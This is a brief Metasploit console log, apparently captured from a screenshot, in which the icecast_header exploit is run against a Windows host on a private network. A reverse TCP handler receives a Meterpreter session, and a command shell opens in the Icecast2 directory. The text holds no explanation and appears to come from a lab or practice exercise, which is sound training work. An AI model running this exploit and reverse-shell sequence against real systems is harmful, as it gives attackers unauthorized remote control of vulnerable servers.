 msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 2 opened (192.168.0.8:4444 -> 192.168.0.20:49939) at 202
2-05-19 14:19:42 -0700
meterpreter > shell
Process 8260 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>